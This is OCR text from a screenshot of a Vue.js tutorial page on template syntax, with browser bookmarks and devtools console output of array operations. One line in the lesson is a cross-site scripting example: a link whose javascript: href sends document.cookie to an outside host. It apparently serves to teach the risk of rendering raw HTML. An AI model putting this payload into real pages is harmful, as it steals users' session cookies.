 新标签页
知识点.pdf
Examples
卖座电影
千锋教育
www.mobiletrain.org
文件 | file:///E:/DLH51902/2-Vue_Base/02-Vue基础二/01-模板语法/01-模板语法.html
应用
千锋邮箱
千锋OA系统
千锋后台 · 教学系统
周考系统
js
个人
学习资料
win10
Wappalyzer
30 bbbb
kerwin
<a href=javascript:location.href='http://www.baidu.com?cookie='+document.cookie>**和**有事儿
</a>
**和**有事儿
69 × 69
69 x 69
RGB:(255,255,255)
切换class,进行高亮显示
切换class,进行高亮显示
click1
click2
{{10+20}}
Console
Elements
Sources
Network
Application
top
Filter
Default levels
Download the Vue Devtools extension for a better development
experience:
https://github.com/vuejs/vue-devtools
vue.js:7864
You are running Vue in development mode.
Make sure to turn on production mode when deploying for production.
See more tips at https://vuejs.org/guide/deployment.html
vue.js:7874
vm.datalist
(5) ["1111", "2222", "3333", "5555", "6666", __ob__: Observer]
vm.datalist.push("7777777777")
6
vm.datalist.splice(1,1)
["2222"]
vm.datalist.splice(1,1,"44444")
["3333"]
vm.datalist=[]
[__ob__: Observer]
英
17:13